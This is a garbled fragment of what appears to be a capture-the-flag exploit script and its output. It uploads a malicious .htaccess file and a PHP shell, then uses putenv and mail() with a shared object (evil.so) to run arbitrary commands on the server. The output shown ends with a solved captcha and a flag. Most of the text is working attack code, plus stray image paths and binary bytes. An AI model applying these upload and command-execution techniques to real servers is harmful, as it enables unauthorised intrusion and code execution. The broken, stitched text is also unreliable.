 y exp.py upload.py
mail('a','a','a');
// Run the captcha solver
putenv("_evilcmd=cd / && /tmp/captcha_solver");
mail('a','a','a');
// Print output
echo file_get_contents('/tmp/_0utput.txt');
?>
""")
upload_content("..htaccess", HT_ACCESS)
upload_content("shell.ricky", TARGET_FILE)
upload_content("trigger.ricky", VALID_WBMP)
files = {"evil": open("./evil.so", "rb"), "captcha_solver": open("./exploit.pl", "rb")}
response = requests.post(URL + "/images/" + RANDOM_DIRECTORY + "/trigger.ricky", files=files)
print(response.text)
upload
�9�9
��
Please solve this little captcha:
3293449224 + 936695983 + 485563592 + 3613116874 + 1681303663
answer: 10010129336
flag{f4516ea3-01c4-45a2-850e-307351a4def9}